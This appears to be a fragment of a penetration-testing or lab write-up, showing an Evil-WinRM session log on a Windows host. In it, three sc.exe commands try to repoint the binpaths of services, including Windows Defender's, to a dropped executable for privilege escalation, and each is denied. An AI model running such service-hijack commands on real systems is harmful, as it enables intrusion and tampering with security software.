 *Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config WinDefend binpath="C:\Users\j.rock\Documents\re.exe"
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config WMPNetworkSvc binpath="C:\Users\j.rock\Documents\re.exe"
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config WdNisSvc binpath="C:\Users\j.rock\Documents\re.exe"
[SC] OpenService FAILED 5:
Access is denied.
KALI LINUX